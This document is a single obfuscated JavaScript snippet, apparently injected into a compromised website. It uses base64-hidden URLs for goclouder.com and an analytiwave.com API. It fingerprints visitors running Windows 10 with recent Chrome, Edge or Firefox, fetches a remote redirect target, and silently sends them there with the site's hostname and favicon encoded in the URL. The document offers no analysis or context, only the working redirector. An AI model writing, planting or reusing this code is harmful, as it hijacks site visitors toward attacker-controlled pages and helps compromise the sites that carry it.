!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();